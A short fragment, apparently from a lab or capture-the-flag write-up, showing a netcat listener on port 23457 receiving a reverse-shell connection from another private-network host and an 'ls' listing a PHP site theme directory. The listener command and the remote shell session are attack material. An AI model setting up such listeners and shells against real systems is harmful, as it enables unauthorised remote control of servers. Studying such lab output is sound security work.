 └─$ nc -lvvnp 23457
listening on [any] 23457 ...
connect to [192.168.163.129] from (UNKNOWN) [192.168.163.134] 53498
+++++++++++++connect sucess+++++++++
shell:ls
assets
footer.inc.php
functions.php
header.inc.php
images
sidebar.inc.php
style.css
template.php
shell: